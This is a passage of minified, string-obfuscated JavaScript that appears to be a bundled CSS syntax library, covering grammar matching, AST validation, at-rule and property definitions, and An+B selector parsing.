e[r(863)](i)?function(t){const e=r,n=t[e(2924)]();return 40===t[e(3510)]()?(t[e(2978)]++,{type:e(1448),name:n}):Vr(t,{type:e(3439),name:n})}(e):Ur(e)}}function Wr(e){const n=t,r=new Rr(e),i=Or(r);return r[n(2978)]!==e[n(1412)]&&r[n(1029)](n(3720)),1===i[n(1222)][n(1412)]&&n(1565)===i[n(1222)][0][n(1334)]?i[n(1222)][0]:i}const Yr=function(){},Hr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1Y,i=n;n=e,t[r(594)][r(2069)](this,e),n=i},emit(t,r,i){e[a1Y(1138)]({type:r,value:t,node:i?null:n})},result:()=>e}}},Fr={type:t(3681)},Dr={type:t(2521)},Pr={type:t(1289)};function Br(e,n,r){const i=t;return n===Fr&&r===Dr||e===Fr&&n===Fr&&r===Fr?e:("If"===e[i(1334)]&&e[i(3447)]===Dr&&n===Fr&&(n=e[i(3175)],e=e[i(2370)]),{type:"If",match:e,then:n,else:r})}function qr(e){const n=t;return e[n(1412)]>2&&40===e[n(1404)](e[n(1412)]-2)&&41===e[n(1404)](e[n(1412)]-1)}function Xr(e){const n=t;return n(3439)===e[n(1334)]||n(1893)===e[n(1334)]||n(1448)===e[n(1334)]||n(1985)===e[n(1334)]&&qr(e[n(3327)])}function Zr(e,n=" ",r=!1){return{type:t(1565),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Jr(e,n,r=new Set){const i=t;if(!r[i(1731)](e))switch(r[i(751)](e),e[i(1334)]){case"If":e[i(2370)]=Jr(e[i(2370)],n,r),e[i(3175)]=Jr(e[i(3175)],n,r),e[i(3447)]=Jr(e[i(3447)],n,r);break;case i(1985):return n[e[i(3327)]]||e}return e}function Gr(e,n,r){const i=t;switch(e){case" ":{let t=Fr;for(let e=n[i(1412)]-1;e>=0;e--)t=Br(n[e],t,Dr);return t}case"|":{let t=Dr,e=null;for(let r=n[i(1412)]-1;r>=0;r--){let o=n[r];if(Xr(o)&&(null===e&&r>0&&Xr(n[r-1])&&(e=Object[i(2144)](null),t=Br({type:i(983),map:e},Fr,t)),null!==e)){const t=(qr(o[i(3327)])?o[i(3327)][i(879)](0,-1):o[i(3327)])[i(2357)]();if(t in e==0){e[t]=o;continue}}e=null,t=Br(o,Fr,t)}return t}case"&&":{if(n[i(1412)]>5)return{type:i(3796),terms:n,all:!0};let t=Dr;for(let r=n[i(1412)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1412)]>1?Gr(e,n[i(2091)]((function(t){return t!==o})),!1):Fr,t=Br(o,s,t)}return t}case"||":{if(n[i(1412)]>5)return{type:i(3796),terms:n,all:!1};let t=r?Fr:Dr;for(let r=n[i(1412)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1412)]>1?Gr(e,n[i(2091)]((function(t){return t!==o})),!0):Fr,t=Br(o,s,t)}return t}}}function Qr(e){const n=t;if(n(3777)==typeof e)return{type:n(812),fn:e};switch(e[n(1334)]){case n(1565):{let t=Gr(e[n(646)],e[n(1222)][n(2354)](Qr),!1);return e[n(1163)]&&(t=Br(t,Pr,Dr)),t}case n(661):return function(t){const e=n;let r=Fr,i=Qr(t[e(1593)]);if(0===t[e(1438)])i=Br(i,Pr,Dr),r=Br(i,null,Dr),r[e(3175)]=Br(Fr,Fr,r),t[e(3027)]&&(r[e(3175)][e(3447)]=Br({type:e(883),syntax:t},r,Dr));else for(let n=t[e(3331)]||1;n<=t[e(1438)];n++)t[e(3027)]&&r!==Fr&&(r=Br({type:e(883),syntax:t},r,Dr)),r=Br(i,Br(Fr,Fr,r),Dr);if(0===t[e(3331)])r=Br(Fr,Fr,r);else for(let n=0;n<t[e(3331)]-1;n++)t[e(3027)]&&r!==Fr&&(r=Br({type:e(883),syntax:t},r,Dr)),r=Br(i,r,Dr);return r}(e);case n(3338):{const t=Qr(e[n(1593)]),r=Qr(Zr([Zr([{type:n(3439),name:n(584)},{type:n(1985),name:n(2103)}]),Zr([{type:n(1985),name:n(2103)},Zr([{type:n(661),comma:!1,min:0,max:0,term:Zr([{type:n(3439),name:n(2454)},{type:n(1985),name:n(2103)}])},{type:n(661),comma:!1,min:0,max:0,term:Zr([{type:n(3439),name:"or"},{type:n(1985),name:n(2103)}])}],"|")])],"|")),i=Qr(Zr([{type:n(1985),name:n(1937)},Zr([{type:n(1093),value:"("},{type:n(1985),name:n(1572)},{type:n(1093),value:")"}]),{type:n(1985),name:n(2018)}],"|"));return Jr(i,{"!term":t,"!self":r}),Jr(r,{"!boolean-group":i}),r}case n(1985):case n(2242):return{type:e[n(1334)],name:e[n(3327)],syntax:e};case n(3439):return{type:e[n(1334)],name:e[n(3327)][n(2357)](),syntax:e};case n(1893):return{type:e[n(1334)],name:"@"+e[n(3327)][n(2357)](),syntax:e};case n(1448):return{type:e[n(1334)],name:e[n(3327)][n(2357)]()+"(",syntax:e};case n(2749):return 3===e[n(3443)][n(1412)]?{type:n(1093),value:e[n(3443)][n(1781)](1),syntax:e}:{type:e[n(1334)],value:e[n(3443)][n(2191)](1,e[n(3443)][n(1412)]-2)[n(3493)](/\\'/g,"'"),syntax:e};case n(1093):return{type:e[n(1334)],value:e[n(3443)],syntax:e};case n(883):return{type:e[n(1334)],syntax:e};default:throw new Error(n(3167),e[n(1334)])}}function Kr(e,n){const r=t;return r(1536)==typeof e&&(e=Wr(e)),{type:r(795),match:Qr(e),syntax:n||null,source:e}}const{hasOwnProperty:$r}=Object[t(1053)],ti=t(3681);let ei=0;function ni(e,n){const r=t;if(e[r(1412)]!==n[r(1412)])return!1;for(let t=0;t<e[r(1412)];t++){const i=n[r(1404)](t);let o=e[r(1404)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function ri(e){const n=t;return null===e||e[n(1334)]===ge||e[n(1334)]===ne||e[n(1334)]===ve||e[n(1334)]===be||e[n(1334)]===xe||function(t){const e=n;return t[e(1334)]===ae&&"?"!==t[e(3443)]}(e)}function ii(e){const n=t;return null===e||e[n(1334)]===ye||e[n(1334)]===we||e[n(1334)]===ke||e[n(1334)]===ae&&"/"===e[n(3443)]}function oi(e,n,r){const i=t,o=function(t,e,n){const r=a1Y;function i(){const e=a1Y;do{w++,b=w<t[e(1412)]?t[w]:null}while(null!==b&&(b[e(1334)]===de||b[e(1334)]===Ae))}function o(e){const n=w+e;return n<t[a1Y(1412)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1Y(2200)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1Y;y=2===y[t(1334)]?y[t(2390)]:{type:3,syntax:d[t(2200)],token:y[t(1465)],prev:y},d=d[t(2390)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1334)]){case r(3681):if(null===h){if(null!==b&&(w!==t[r(1412)]-1||"\\0"!==b[r(3443)]&&"\\9"!==b[r(3443)])){e=Dr;break}g=ti;break}if((e=h[r(3269)])===Pr){if(h[r(3690)]===y){e=Dr;break}e=Fr}for(;h[r(1483)]!==d;)u();h=h[r(2390)];break;case r(2521):if(null!==f&&!1!==f)(null===m||w>m[r(3223)])&&(m=f,f=!1);else if(null===m){g=r(2521);break}e=m[r(3269)],h=m[r(2692)],d=m[r(1483)],y=m[r(3690)],w=m[r(3223)],b=w<t[r(1412)]?t[w]:null,m=m[r(2390)];break;case r(795):e=e[r(2370)];break;case"If":e[r(3447)]!==Dr&&c(e[r(3447)]),e[r(3175)]!==Fr&&a(e[r(3175)]),e=e[r(2370)];break;case r(3796):e={type:r(711),syntax:e,index:0,mask:0};break;case r(711):{const t=e[r(2200)][r(1222)];if(e[r(900)]===t[r(1412)]){if(0===e[r(1700)]||e[r(2200)][r(2245)]){e=Dr;break}e=Fr;break}if(e[r(1700)]===(1<<t[r(1412)])-1){e=Fr;break}for(;e[r(900)]<t[r(1412)];e[r(900)]++){const n=1<<e[r(900)];if(!(e[r(1700)]&n)){c(e),a({type:r(1885),syntax:e[r(2200)],mask:e[r(1700)]|n}),e=t[e[r(900)]++];break}}break}case r(1885):e={type:r(711),syntax:e[r(2200)],index:0,mask:e[r(1700)]};break;case r(983):if(null!==b){let t=b[r(3443)][r(2357)]();if(-1!==t[r(3518)]("\\")&&(t=t[r(3493)](/\\[09].*$/,"")),$r[r(2069)](e[r(2354)],t)){e=e[r(2354)][t];break}}e=Dr;break;case r(812):{const t=null!==d?d[r(532)]:null,n=w+Math[r(875)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Fr}else e=Dr;break}case r(1985):case r(2242):{const t=r(1985)===e[r(1334)]?r(3705):r(2122),i=$r[r(2069)](n,t)?n[t][e[r(3327)]]:null;if(!i||!i[r(2370)])throw new Error(r(972)+(r(1985)===e[r(1334)]?"<"+e[r(3327)]+">":"<'"+e[r(3327)]+"'>"));if(!1!==f&&null!==b&&r(1985)===e[r(1334)]&&(r(3513)===e[r(3327)]&&b[r(1334)]===ee||r(1412)===e[r(3327)]&&"0"===b[r(3443)])){null===f&&(f=s(e,m)),e=Dr;break}d={syntax:e[r(2200)],opts:e[r(2200)][r(532)]||null!==d&&d[r(532)]||null,prev:d},y={type:2,syntax:e[r(2200)],token:y[r(1465)],prev:y},e=i[r(1355)]||i[r(2370)];break}case r(3439):{const t=e[r(3327)];if(null!==b){let n=b[r(3443)];if(-1!==n[r(3518)]("\\")&&(n=n[r(3493)](/\\[09].*$/,"")),ni(n,t)){l(),e=Fr;break}}e=Dr;break}case r(1893):case r(1448):if(null!==b&&ni(b[r(3443)],e[r(3327)])){l(),e=Fr;break}e=Dr;break;case r(1093):if(null!==b&&b[r(3443)]===e[r(3443)]){l(),e=Fr;break}e=Dr;break;case r(883):null!==b&&b[r(1334)]===ge?ri(y[r(1465)])?e=Dr:(l(),e=ii(b)?Dr:Fr):e=ri(y[r(1465)])||ii(b)?Fr:Dr;break;case r(2749):let i="",p=w;for(;p<t[r(1412)]&&i[r(1412)]<e[r(3443)][r(1412)];p++)i+=t[p][r(3443)];if(ni(i,e[r(3443)])){for(;w<p;)l();e=Fr}else e=Dr;break;default:throw new Error(r(995)+e[r(1334)])}switch(ei+=p,g){case null:console[r(3572)](r(424)),g=r(638),y=null;break;case ti:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2370)])return o;let s=o[i(2370)],a=o[i(2370)]={syntax:n[i(2200)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2390)],o[e(2390)]=n,n=o,o=r;return n}(s)[i(2390)];null!==s;){switch(s[i(1334)]){case 2:a[i(2370)][i(1138)](a={syntax:s[i(2200)],match:[]}),c[i(1138)](a);break;case 3:c[i(3224)](),a=c[c[i(1412)]-1];break;default:a[i(2370)][i(1138)]({syntax:s[i(2200)]||null,token:s[i(1465)][i(3443)],node:s[i(1465)][i(594)]})}s=s[i(2390)]}return o}function si(e){const n=t;function r(t){const e=a1Y;return null!==t&&(e(1985)===t[e(1334)]||e(2242)===t[e(1334)]||e(3439)===t[e(1334)])}let i=null;return null!==this[n(2494)]&&function t(o){const s=n;if(Array[s(2824)](o[s(2370)])){for(let e=0;e<o[s(2370)][s(1412)];e++)if(t(o[s(2370)][e]))return r(o[s(2200)])&&i[s(2148)](o[s(2200)]),!0}else if(o[s(594)]===e)return i=r(o[s(2200)])?[o[s(2200)]]:[],!0;return!1}(this[n(2494)]),i}function ai(e,n){const r=t;return ui(this,e,(t=>r(1985)===t[r(1334)]&&t[r(3327)]===n))}function ci(e,n){const r=t;return ui(this,e,(t=>r(2242)===t[r(1334)]&&t[r(3327)]===n))}function li(e){const n=t;return ui(this,e,(t=>n(3439)===t[n(1334)]))}function ui(e,n,r){const i=t,o=si[i(2069)](e,n);return null!==o&&o[i(3068)](r)}function di(e){const n=t;return n(594)in e?e[n(594)]:di(e[n(2370)][0])}function hi(e){const n=t;return n(594)in e?e[n(594)]:hi(e[n(2370)][e[n(2370)][n(1412)]-1])}function mi(e,n,r,i,o){const s=t,a=[];return null!==r[s(2494)]&&function t(r){const c=s;if(null!==r[c(2200)]&&r[c(2200)][c(1334)]===i&&r[c(2200)][c(3327)]===o){const t=di(r),i=hi(r);e[c(2200)][c(822)](n,(function(e,n,r){const o=c;if(e===t){const t=new ln;do{if(t[o(831)](n[o(2342)]),n[o(2342)]===i)break;n=n[o(2995)]}while(null!==n);a[o(1138)]({parent:r,nodes:t})}}))}Array[c(2824)](r[c(2370)])&&r[c(2370)][c(1132)](t)}(r[s(2494)]),a}const{hasOwnProperty:fi}=Object[t(1053)];function pi(e){const n=t;return n(1866)==typeof e&&isFinite(e)&&Math[n(875)](e)===e&&e>=0}function gi(e){const n=t;return Boolean(e)&&pi(e[n(2529)])&&pi(e[n(911)])&&pi(e[n(2297)])}function bi(t,e){return function(n,r){const i=a1Y;if(!n||n[i(1717)]!==Object)return r(n,i(1491));for(let o in n){let s=!0;if(!1!==fi[i(2069)](n,o)){if(i(1334)===o)n[i(1334)]!==t&&r(n,i(3227)+n[i(1334)]+i(933)+t+"`");else if(i(3784)===o){if(null===n[i(3784)])continue;if(n[i(3784)]&&n[i(3784)][i(1717)]===Object)if(i(1536)!=typeof n[i(3784)][i(797)])o+=i(890);else if(gi(n[i(3784)][i(1750)])){if(gi(n[i(3784)][i(990)]))continue;o+=i(2828)}else o+=i(745);s=!1}else if(e[i(1247)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1412)];t++){const r=e[o][t];switch(r){case String:s=i(1536)==typeof n[o];break;case Boolean:s=i(2317)==typeof n[o];break;case null:s=null===n[o];break;default:i(1536)==typeof r?s=n[o]&&n[o][i(1334)]===r:Array[i(2824)](r)&&(s=n[o]instanceof ln)}}}else r(n,i(904)+o+i(2775)+t+i(2070));s||r(n,i(1571)+t+"."+o+"`")}}for(const o in e)fi[i(2069)](e,o)&&!1===fi[i(2069)](n,o)&&r(n,i(1817)+t+"."+o+i(2173))}}function wi(e,n){const r=t,i=[];for(let t=0;t<e[r(1412)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1138)](o[r(3327)][r(2357)]());else if(null===o)i[r(1138)](r(514));else if(r(1536)==typeof o)i[r(1138)](o);else{if(!Array[r(2824)](o))throw new Error(r(3057)+o+r(963)+n+r(1268));i[r(1138)](r(2562)+(wi(o,n)||r(1906))+">")}}return i[r(1650)](r(1243))}function vi(e,n){const r=t,i=n[r(1402)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===fi[r(2069)](i,t))continue;const n=o[t]=Array[r(2824)](i[t])?i[t][r(879)]():[i[t]];s[t]=wi(n,e+"."+t)}return{docs:s,check:bi(e,o)}}function yi(e,n,r){const i=t,o={};for(const t in e)e[t][i(2200)]&&(o[t]=r?e[t][i(2200)]:Ln(e[t][i(2200)],{compact:n}));return o}function xi(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2838)](e))o[t]={prelude:s[i(1763)]&&(r?s[i(1763)][i(2200)]:Ln(s[i(1763)][i(2200)],{compact:n})),descriptors:s[i(1327)]&&yi(s[i(1327)],n,r)};return o}function ki(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Ai(e,n,r,i){const o=t,s=function(t,e){const n=a1Y;return n(1536)==typeof t?function(t){const e=n,r=[];return an(t,((n,i,o)=>r[e(1138)]({type:n,value:t[e(879)](i,o),node:null}))),r}(t):e[n(483)](t,Hr)}(r,e[o(2200)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1412)];n++)if(e(2736)===t[n][e(3443)][e(2357)]())return!0;return!1}(s)?ki(null,new Error(o(1111))):(i&&(a=oi(s,e[o(497)],e)),i&&a[o(2370)]||(a=oi(s,n[o(2370)],e),a[o(2370)])?ki(a[o(2370)],null,a[o(2635)]):ki(null,new Hn(a[o(1002)],n[o(2200)],r,a),a[o(2635)]))}class _i{constructor(e,r,i){const o=t;if(this[o(3320)]=Jn,this[o(2200)]=r,this[o(2741)]=!1,this[o(3218)]={...n},this[o(3620)]=Object[o(2144)](null),this[o(2122)]=Object[o(2144)](null),this[o(3705)]=Object[o(2144)](null),this[o(1402)]=i||function(t){const e=o,n={};if(t[e(594)])for(const r in t[e(594)])if(fi[e(2069)](t[e(594)],r)){const i=t[e(594)][r];if(!i[e(1402)])throw new Error(e(3649)+r+e(1525));n[r]=vi(r,i)}return n}(e),e){if(e[o(3320)]&&(this[o(3320)]=e[o(3320)]),e[o(3218)])for(const t of Object[o(2632)](n))Array[o(2824)](e[o(3218)][t])&&(this[o(3218)][t]=e[o(3218)][t]);if(e[o(3705)])for(const[t,n]of Object[o(2838)](e[o(3705)]))this[o(1883)](t,n);if(e[o(2741)]){this[o(2741)]=!0;for(const[t,e]of Object[o(2838)]((s=this[o(3218)],{...br,...wr,...vr(s)})))this[o(1883)](t,e)}if(e[o(3620)])for(const[t,n]of Object[o(2838)](e[o(3620)]))this[o(2076)](t,n);if(e[o(2122)])for(const[t,n]of Object[o(2838)](e[o(2122)]))this[o(2897)](t,n)}var s;this[o(497)]=Kr(this[o(3320)][o(1650)](o(3018)))}[t(2154)](e){const n=t;function r(t,e){o[a1Y(1138)]({node:t,message:e})}const i=this[n(1402)],o=[];return this[n(2200)][n(822)](e,(function(t){const e=n;i[e(1247)](t[e(1334)])?i[t[e(1334)]][e(1351)](t,r):r(t,e(3066)+t[e(1334)]+"`")})),!!o[n(1412)]&&o}[t(2442)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1536)==typeof e||e&&o(1536)==typeof e[o(1334)],syntax:null,match:null,matchRef:null};return o(3777)==typeof e?a[o(2370)]=Kr(e,s):(o(1536)==typeof e?Object[o(1823)](a,o(2200),{get:()=>(Object[o(1823)](a,o(2200),{value:Wr(e)}),a[o(2200)])}):a[o(2200)]=e,Object[o(1823)](a,o(2370),{get:()=>(Object[o(1823)](a,o(2370),{value:Kr(a[o(2200)],s)}),a[o(2370)])}),o(2242)===n&&Object[o(1823)](a,o(1355),{get(){const t=o,e=a[t(2200)],n=function(e){const n=t,r=e[n(1222)][0];return!1===e[n(467)]&&1===e[n(1222)][n(1412)]&&n(661)===r[n(1334)]&&!0===r[n(3027)]}(e)?Kr({...e,terms:[e[t(1222)][0][t(1593)]]},s):null;return Object[t(1823)](a,t(1355),{value:n}),n}})),a}[t(2076)](e,n){const r=t;n&&(this[r(3620)][e]={type:r(1177),name:e,prelude:n[r(1763)]?this[r(2442)](n[r(1763)],r(1362),e):null,descriptors:n[r(1327)]?Object[r(2632)](n[r(1327)])[r(1344)](((t,i)=>(t[i]=this[r(2442)](n[r(1327)][i],r(2854),i,e),t)),Object[r(2144)](null)):null})}[t(2897)](e,n){const r=t;n&&(this[r(2122)][e]=this[r(2442)](n,r(2242),e))}[t(1883)](e,n){const r=t;n&&(this[r(3705)][e]=this[r(2442)](n,r(1985),e))}[t(1305)](e){const n=t;if(!this[n(3209)](e))return new Yn(n(3127),"@"+e)}[t(1162)](e,n){const r=t,i=this[r(1305)](e);if(i)return i;const o=this[r(3209)](e);return!o[r(1763)]&&n?new SyntaxError(r(3438)+e+r(1613)):!o[r(1763)]||n||Ai(this,o[r(1763)],"",!1)[r(2494)]?void 0:new SyntaxError(r(3438)+e+r(2887))}[t(2755)](e,n){const r=t,i=this[r(1305)](e);if(i)return i;const o=this[r(3209)](e),s=Bn(n);return o[r(1327)]?o[r(1327)][s[r(3327)]]||o[r(1327)][s[r(2735)]]?void 0:new Yn(r(2923),n):new SyntaxError(r(3438)+e+r(2398))}[t(1085)](e){const n=t;if(!this[n(1621)](e))return new Yn(n(3721),e)}[t(3134)](e,n){const r=t,i=this[r(1162)](e,n);if(i)return ki(null,i);const o=this[r(3209)](e);return o[r(1763)]?Ai(this,o[r(1763)],n||"",!1):ki(null,null)}[t(761)](e,n,r){const i=t,o=this[i(2755)](e,n);if(o)return ki(null,o);const s=this[i(3209)](e),a=Bn(n);return Ai(this,s[i(1327)][a[i(3327)]]||s[i(1327)][a[i(2735)]],r,!1)}[t(1494)](e){const n=t;return n(3336)!==e[n(1334)]?ki(null,new Error(n(1649))):this[n(1927)](e[n(2744)],e[n(3443)])}[t(1927)](e,n){const r=t;if(qn(e)[r(1167)])return ki(null,new Error(r(1812)));const i=this[r(1085)](e);return i?ki(null,i):Ai(this,this[r(1621)](e),n,!0)}[t(648)](e,n){const r=t,i=this[r(3422)](e);return i?Ai(this,i,n,!1):ki(null,new Yn(r(684),e))}[t(2370)](e,n){const r=t;return r(1536)==typeof e||e&&e[r(1334)]?(r(1536)!=typeof e&&e[r(2370)]||(e=this[r(2442)](e,r(1985),r(820))),Ai(this,e,n,!1)):ki(null,new Yn(r(2288)))}[t(2533)](e,n,r,i){return mi(this,n,this[t(1927)](e,n),r,i)}[t(1677)](e,n,r){const i=t;return mi(this,e[i(3443)],this[i(1494)](e),n,r)}[t(639)](e,n,r){const i=t,o=[];return this[i(2200)][i(822)](e,{visit:i(3336),enter:t=>{const e=i;o[e(1138)][e(426)](o,this[e(1677)](t,n,r))}}),o}[t(3209)](e,n=!0){const r=t,i=Bn(e);return(i[r(946)]&&n?this[r(3620)][i[r(3327)]]||this[r(3620)][i[r(2735)]]:this[r(3620)][i[r(3327)]])||null}[t(1910)](e,n=!0){const r=t,i=this[r(3209)](e,n);return i&&i[r(1763)]||null}[t(2653)](e,n){const r=t;return this[r(3620)][r(1247)](e)&&this[r(3620)][r(2205)]&&this[r(3620)][e][r(2205)][n]||null}[t(1621)](e,n=!0){const r=t,i=qn(e);return(i[r(946)]&&n?this[r(2122)][i[r(3327)]]||this[r(2122)][i[r(2735)]]:this[r(2122)][i[r(3327)]])||null}[t(3422)](e){const n=t;return hasOwnProperty[n(2069)](this[n(3705)],e)?this[n(3705)][e]:null}[t(3107)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1Y;if(a[l(1731)](e))return a[l(1442)](e);a[l(1450)](e,!1),null!==c[l(2200)]&&function(c,u,d){const h=l;let m=Yr,f=Yr;if(m=function(c){const u=l;if(u(1985)!==c[u(1334)]&&u(2242)!==c[u(1334)])return;const d=u(1985)===c[u(1334)]?t[u(3705)]:t[u(2122)],h=u(1985)===c[u(1334)]?o:s;hasOwnProperty[u(2069)](d,c[u(3327)])?r(t,c[u(3327)],h,d[c[u(3327)]])&&(i[u(1138)](n(e,a===o)+u(2444)+n(c[u(3327)],u(1985)===c[u(1334)])),a[u(1450)](e,!0)):(i[u(1138)](n(e,a===o)+u(3716)+n(c[u(3327)],u(1985)===c[u(1334)])),a[u(1450)](e,!0))},m===Yr&&f===Yr)throw new Error(h(736));!function t(e){const n=h;switch(m[n(2069)](d,e),e[n(1334)]){case n(1565):e[n(1222)][n(1132)](t);break;case n(661):case n(3338):t(e[n(1593)]);break;case n(1985):case n(2242):case n(3439):case n(1893):case n(1448):case n(2749):case n(1093):case n(883):break;default:throw new Error(n(1944)+e[n(1334)])}f[n(2069)](d,e)}(c)}(c[l(2200)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3705)])r(this,t,o,this[e(3705)][t]);for(const t in this[e(2122)])r(this,t,s,this[e(2122)][t]);const a=[...o[e(2632)]()][e(2091)]((t=>o[e(1442)](t))),c=[...s[e(2632)]()][e(2091)]((t=>s[e(1442)](t)));return a[e(1412)]||c[e(1412)]?{errors:i,types:a,properties:c}:null}[t(574)](e,n){const r=t;return{generic:this[r(2741)],cssWideKeywords:this[r(3320)],units:this[r(3218)],types:yi(this[r(3705)],!n,e),properties:yi(this[r(2122)],!n,e),atrules:xi(this[r(3620)],!n,e)}}[t(2677)](){const e=t;return JSON[e(3477)](this[e(574)]())}}function Si(e,n){const r=t;return r(1536)==typeof n&&/^\s*\|/[r(1915)](n)?r(1536)==typeof e?e+n:n[r(3493)](/^\s*\|\s*/,""):n||null}function zi(e,n){const r=t,i=Object[r(2144)](null);for(const[t,o]of Object[r(2838)](e))if(o){i[t]={};for(const e of Object[r(2632)](o))n[r(2956)](e)&&(i[t][e]=o[e])}return i}function Ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2838)](n))switch(t){case r(2741):i[t]=Boolean(o);break;case r(3320):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(3218):i[t]={...e[t]};for(const[e,n]of Object[r(2838)](o))i[t][e]=Array[r(2824)](n)?n:[];break;case r(3620):i[t]={...e[t]};for(const[e,n]of Object[r(2838)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1763)]||null,descriptors:{...o[r(1327)]}};if(n){s[r(1763)]=n[r(1763)]?Si(s[r(1763)],n[r(1763)]):s[r(1763)]||null;for(const[t,e]of Object[r(2838)](n[r(1327)]||{}))s[r(1327)][t]=e?Si(s[r(1327)][t],e):null;Object[r(2632)](s[r(1327)])[r(1412)]||(s[r(1327)]=null)}}break;case r(3705):case r(2122):i[t]={...e[t]};for(const[e,n]of Object[r(2838)](o))i[t][e]=Si(i[t][e],n);break;case r(454):case r(2582):i[t]={...e[t]};for(const[e,n]of Object[r(2838)](o))i[t][e]={...i[t][e],...n};break;case r(948):i[t]={...e[t],...o};break;case r(721):case r(3010):i[t]={...e[t],...zi(o,[r(1608)])};break;case r(594):i[t]={...e[t],...zi(o,[r(3327),r(1402),r(1608),r(483),r(848)])}}return i}const Mi=43,Ti=45,Ri=110,Ii=!0,Ni=!1;function Ci(e,n){const r=t;let i=this[r(2156)]+e;const o=this[r(1404)](i);for(o!==Mi&&o!==Ti||(n&&this[r(1029)](r(3221)),i++);i<this[r(2811)];i++)Se(this[r(1404)](i))||this[r(1029)](r(2655),i)}function Vi(e){return Ci[t(2069)](this,0,e)}function Ui(e,n){const r=t;if(!this[r(2662)](this[r(2156)]+e,n)){let t="";switch(n){case Ri:t=r(2038);break;case Ti:t=r(2758)}this[r(1029)](t,this[r(2156)]+e)}}function Li(){const e=t;let n=0,r=0,i=this[e(3286)];for(;i===de||i===Ae;)i=this[e(1551)](++n);if(i!==ce){if(!this[e(1463)](Mi,n)&&!this[e(1463)](Ti,n))return null;r=this[e(1463)](Mi,n)?Mi:Ti;do{i=this[e(1551)](++n)}while(i===de||i===Ae);i!==ce&&(this[e(1240)](n),Vi[e(2069)](this,Ii))}return n>0&&this[e(1240)](n),0===r&&(i=this[e(1404)](this[e(2156)]),i!==Mi&&i!==Ti&&this[e(1029)](e(2129))),Vi[e(2069)](this,0!==r),r===Ti?"-"+this[e(2730)](ce):this[e(2730)](ce)}const Oi=t(3587),ji={a:[String,null],b:[String,null]};function Wi(){const e=t,n=this[e(2156)];let r=null,i=null;if(this[e(3286)]===ce)Vi[e(2069)](this,Ni),i=this[e(2730)](ce);else if(this[e(3286)]===ee&&this[e(2662)](this[e(2156)],Ti))switch(r="-1",Ui[e(2069)](this,1,Ri),this[e(2811)]-this[e(2156)]){case 2:this[e(2995)](),i=Li[e(2069)](this);break;case 3:Ui[e(2069)](this,2,Ti),this[e(2995)](),this[e(2714)](),Vi[e(2069)](this,Ii),i="-"+this[e(2730)](ce);break;default:Ui[e(2069)](this,2,Ti),Ci[e(2069)](this,3,Ii),this[e(2995)](),i=this[e(861)](n+2)}else if(this[e(3286)]===ee||this[e(1463)](Mi)&&this[e(1551)](1)===ee){let t=0;switch(r="1",this[e(1463)](Mi)&&(t=1,this[e(2995)]()),Ui[e(2069)](this,0,Ri),this[e(2811)]-this[e(2156)]){case 1:this[e(2995)](),i=Li[e(2069)](this);break;case 2:Ui[e(2069)](this,1,Ti),this[e(2995)](),this[e(2714)](),Vi[e(2069)](this,Ii),i="-"+this[e(2730)](ce);break;default:Ui[e(2069)](this,1,Ti),Ci[e(2069)](this,2,Ii),this[e(2995)](),i=this[e(861)](n+t+1)}}else if(this[e(3286)]===ue){const t=this[e(1404)](this[e(2156)]),o=t===Mi||t===Ti;let s=this[e(2156)]+o;for(;s<this[e(2811)]&&Se(this[e(1404)](s));s++);s===this[e(2156)]+o&&this[e(1029)](e(2655),this[e(2156)]+o),Ui[e(2069)](this,s-this[e(2156)],Ri),r=this[e(2469)](n,s),s+1===this[e(2811)]?(this[e(2995)](),i=Li[e(2069)](this)):(Ui[e(2069)](this,s-this[e(2156)]+1,Ti),s+2===this[e(2811)]?(this[e(2995)](),this[e(2714)](),Vi[e(2069)](this,Ii),i="-"+this[e(2730)](ce)):(Ci[e(2069)](this,s-this[e(2156)]+2,Ii),this[e(2995)](),i=this[e(861)](s+1)))}else this[e(1029)]();return null!==r&&r[e(1404)](0)===Mi&&(r=r[e(2191)](1)),null!==i&&i[e(1404)](0)===Mi&&(i=i[e(2191)](1)),{type:e(3587),loc:this[e(2535)](n,this[e(2156)]),a:r,b:i}}function Yi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1013)](t+r)}else this[n(1013)](t)}else this[n(1013)](e.b)}function Hi(){const e=t;return this[e(3470)](this[e(1301)],!0)}function Fi(){const e=t;for(let t,n=1;t=this[e(1551)](n);n++){if(t===ke)return!0;if(t===xe||t===re)return!1}return!1}const Di=t(1177),Pi=t(721),Bi={name:String,prelude:[t(1362),t(3470),null],block:[t(2713),null]};function qi(e=!1){const n=t,r=this[n(2156)];let 